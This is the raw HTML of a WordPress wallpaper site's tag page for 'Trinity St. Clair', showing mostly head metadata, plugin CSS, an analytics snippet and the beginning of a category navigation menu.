

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/trinity-st-clair/
body_size: 13425
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Trinity St. Clair - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/c0ttr.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Trinity St. Clair content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/trinity-st-clair/"/>
<link rel="next" href="https://www.wallpics.net/tag/trinity-st-clair/page/2/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Trinity St. Clair - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Trinity St. Clair content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/trinity-st-clair/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/trinity-st-clair/","url":"https://www.wallpics.net/tag/trinity-st-clair/","name":"Trinity St. Clair - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/trinity-st-clair/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/trinity-st-clair/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair.jpg","description":"Browse all Trinity St. Clair content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/trinity-st-clair/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/trinity-st-clair/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/09/Pictures-of-Trinity-St-Clair.jpg","width":851,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/trinity-st-clair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Trinity St. Clair"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Trinity St. Clair Tag Feed" href="https://www.wallpics.net/tag/trinity-st-clair/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2533"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas 